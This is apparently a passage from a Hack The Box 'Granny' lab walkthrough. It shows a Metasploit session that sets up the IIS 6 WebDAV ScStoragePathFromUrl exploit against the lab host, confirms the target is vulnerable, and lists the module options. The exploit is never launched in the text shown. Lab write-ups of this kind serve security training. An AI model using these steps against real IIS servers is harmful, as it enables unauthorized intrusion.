 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS granny.htb
RHOSTS ⇒ granny.htb
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > check
[+] 10.10.10.15:80 - The target is vulnerable.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS granny.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86